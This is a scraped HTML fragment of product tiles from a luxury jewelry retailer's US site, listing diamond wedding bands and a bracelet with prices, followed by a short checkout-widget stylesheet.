        <meta itemprop="price" content="3050.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/us-en/jewelry/view-by-category/rings/classic-graff/castle-set-round-diamond-wedding-band/RER1053_RER1053.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="f4e89a0dfc9c383511fce3b784" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-RemoveProduct?pid=RER1053_RER1053"
        data-url-empty="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-RemoveProduct"
        data-key="RER1053_RER1053"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/us-en/jewelry/view-by-category/rings/classic-graff/castle-set-round-diamond-wedding-band/RER1053_RER1053.html" aria-label="Castle Set Round Diamond Wedding Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw02cded76/sfcc-graff-staging/R/E/R/1/0/RER1053_RER1053_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw02cded76/sfcc-graff-staging/R/E/R/1/0/RER1053_RER1053_Hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw02cded76/sfcc-graff-staging/R/E/R/1/0/RER1053_RER1053_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw02cded76/sfcc-graff-staging/R/E/R/1/0/RER1053_RER1053_Hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw02cded76/sfcc-graff-staging/R/E/R/1/0/RER1053_RER1053_Hero.jpg?sw=800&amp;sh=800"
            alt="Castle Set Round Diamond Wedding Band"
            title="Castle Set Round Diamond Wedding Band"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/us-en/jewelry/view-by-category/rings/classic-graff/castle-set-round-diamond-wedding-band/RER1053_RER1053.html" tabindex="0">Castle Set Round Diamond Wedding Band</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">WHITE GOLD</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="3050.00">
                    $3,050


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGET118_RGET118">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGET118_RGET118"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Emerald Cut Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RGET118_RGET118&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Emerald Cut Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RGET118_RGET118&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGET118_RGET118" />
        <meta itemprop="description" content="Emerald Cut Diamond Wedding Band" />
        <meta itemprop="name" content="Emerald Cut Diamond Wedding Band" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7e240221/sfcc-graff-staging/R/G/E/T/1/RGET118B_GR174268_HeroV2.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/us-en/jewellery/view-by-collection/classic-graff/classic-graff-rings/emerald-cut-diamond-wedding-band/RGET118_RGET118.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="b64307ab01aeca8079f845b342" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-RemoveProduct?pid=RGET118_RGET118"
        data-url-empty="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-RemoveProduct"
        data-key="RGET118_RGET118"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/us-en/jewellery/view-by-collection/classic-graff/classic-graff-rings/emerald-cut-diamond-wedding-band/RGET118_RGET118.html" aria-label="Emerald Cut Diamond Wedding Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7e240221/sfcc-graff-staging/R/G/E/T/1/RGET118B_GR174268_HeroV2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7e240221/sfcc-graff-staging/R/G/E/T/1/RGET118B_GR174268_HeroV2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7e240221/sfcc-graff-staging/R/G/E/T/1/RGET118B_GR174268_HeroV2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7e240221/sfcc-graff-staging/R/G/E/T/1/RGET118B_GR174268_HeroV2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7e240221/sfcc-graff-staging/R/G/E/T/1/RGET118B_GR174268_HeroV2.jpg?sw=800&amp;sh=800"
            alt="Emerald Cut Diamond Wedding Band"
            title="Emerald Cut Diamond Wedding Band"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/us-en/jewellery/view-by-collection/classic-graff/classic-graff-rings/emerald-cut-diamond-wedding-band/RGET118_RGET118.html" tabindex="0">Emerald Cut Diamond Wedding Band</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">PLATINUM, 0.25 CARAT</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                    <span class="b-price-range__label" tabindex="0">
                        from
                    </span>
                
                <span class="b-price__value value" content="40700.00">
                    $40,700


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>

</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RER1052_RER1052">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RER1052_RER1052"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Round Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RER1052_RER1052&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;price&quot;:&quot;2950.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Round Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RER1052_RER1052&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;price&quot;:&quot;2950.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RER1052_RER1052" />
        <meta itemprop="description" content="Round Diamond Wedding Band" />
        <meta itemprop="name" content="Round Diamond Wedding Band" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw00255ac1/sfcc-graff-staging/R/E/R/1/0/RER1052_RER1052_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="2950.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/us-en/jewelry/view-by-collection/classic-graff/classic-graff-rings/round-diamond-wedding-band/RER1052_RER1052.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="ea9e25f88a5af5939e353ed50b" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-RemoveProduct?pid=RER1052_RER1052"
        data-url-empty="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-RemoveProduct"
        data-key="RER1052_RER1052"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/us-en/jewelry/view-by-collection/classic-graff/classic-graff-rings/round-diamond-wedding-band/RER1052_RER1052.html" aria-label="Round Diamond Wedding Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw00255ac1/sfcc-graff-staging/R/E/R/1/0/RER1052_RER1052_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw00255ac1/sfcc-graff-staging/R/E/R/1/0/RER1052_RER1052_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw00255ac1/sfcc-graff-staging/R/E/R/1/0/RER1052_RER1052_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw00255ac1/sfcc-graff-staging/R/E/R/1/0/RER1052_RER1052_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw00255ac1/sfcc-graff-staging/R/E/R/1/0/RER1052_RER1052_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Round Diamond Wedding Band"
            title="Round Diamond Wedding Band"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/us-en/jewelry/view-by-collection/classic-graff/classic-graff-rings/round-diamond-wedding-band/RER1052_RER1052.html" tabindex="0">Round Diamond Wedding Band</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">WHITE GOLD</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="2950.00">
                    $2,950


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RER1001_RER1001">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RER1001_RER1001"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Castle Set Round Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RER1001_RER1001&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;price&quot;:&quot;7700.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Castle Set Round Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RER1001_RER1001&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;price&quot;:&quot;7700.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RER1001_RER1001" />
        <meta itemprop="description" content="Castle Set Round Diamond Wedding Band" />
        <meta itemprop="name" content="Castle Set Round Diamond Wedding Band" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw88a0432c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="7700.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/us-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1001_RER1001.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="cac2343f6813f31e69c640ea3d" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-RemoveProduct?pid=RER1001_RER1001"
        data-url-empty="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-RemoveProduct"
        data-key="RER1001_RER1001"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/us-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1001_RER1001.html" aria-label="Castle Set Round Diamond Wedding Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw88a0432c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw88a0432c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw88a0432c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw88a0432c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw88a0432c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Castle Set Round Diamond Wedding Band"
            title="Castle Set Round Diamond Wedding Band"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/us-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1001_RER1001.html" tabindex="0">Castle Set Round Diamond Wedding Band</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">platinum, 0.05 carat</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="7700.00">
                    $7,700


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGB019_RGB019">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGB019_RGB019"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Round Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB019_RGB019&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;140000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Round Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB019_RGB019&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;140000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGB019_RGB019" />
        <meta itemprop="description" content="Round Diamond Bracelet" />
        <meta itemprop="name" content="Round Diamond Bracelet" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw78eebd46/sfcc-graff-staging/R/G/B/0/1/RGB019_RGB019_GB7232_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="140000.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/us-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-diamond-bracelet/RGB019_RGB019.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="32269bec141fb13f429a57f054" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-RemoveProduct?pid=RGB019_RGB019"
        data-url-empty="/on/demandware.store/Sites-Graff_US-Site/en_US/Wishlist-RemoveProduct"
        data-key="RGB019_RGB019"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/us-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-diamond-bracelet/RGB019_RGB019.html" aria-label="Round Diamond Bracelet"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw78eebd46/sfcc-graff-staging/R/G/B/0/1/RGB019_RGB019_GB7232_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw78eebd46/sfcc-graff-staging/R/G/B/0/1/RGB019_RGB019_GB7232_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw78eebd46/sfcc-graff-staging/R/G/B/0/1/RGB019_RGB019_GB7232_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw78eebd46/sfcc-graff-staging/R/G/B/0/1/RGB019_RGB019_GB7232_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw78eebd46/sfcc-graff-staging/R/G/B/0/1/RGB019_RGB019_GB7232_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Round Diamond Bracelet"
            title="Round Diamond Bracelet"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/us-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-diamond-bracelet/RGB019_RGB019.html" tabindex="0">Round Diamond Bracelet</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold, 0.30 carat</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="140000.00">
                    $140,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div>

--- FILE ---
content_type: text/css
request_url: https://www.graff.com/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1769705924580/css/custom_splitit.css
body_size: 41
content:
.splitit-checkout-cards .credit-card-option {
  height: 1.5em;
  vertical-align: inherit; }

.splitit-checkout-cards legend {
  display: none; }

.splitit-checkout-cards fieldset {
  border: none !important; }
  .splitit-checkout-cards fieldset img {
    height: 0.9375em; }

.splitit-upstream-content-footer fieldset {
  padding: 0.3125em 0.625em 0.5625em 0.625em; }
  .splitit-upstream-content-footer fieldset legend {
    width: inherit; }

.splitit-upstream-content-product {
  margin-bottom: 0.625em; }
  @media screen and (max-width: 30em) {
    .splitit-upstream-content-product {
      padding-left: 0.625em;
      padding-right: 0.625em; } }

.splitit-d-none {
  display: none !important; }

.splitit-upstream-content-cart {
  margin-bottom: 0.625em; }

.splitit-upstream-content-homepage {
  text-align: center; }

.splitit-flexfields-custom-invalid {
  border: 0.0625em solid #f46262; }

.splitit-design-classic .splitit-flex-field-wrapper .splitit-flexfields-custom-invalid {
  border: 0.0625em solid #f46262; }

.splitit-form-checkbox-visibility {
  visibility: hidden; }


/*# sourceMappingURL=custom_splitit.css.map*/

--- FILE ---
content_type: text/javascript; charset=utf-8
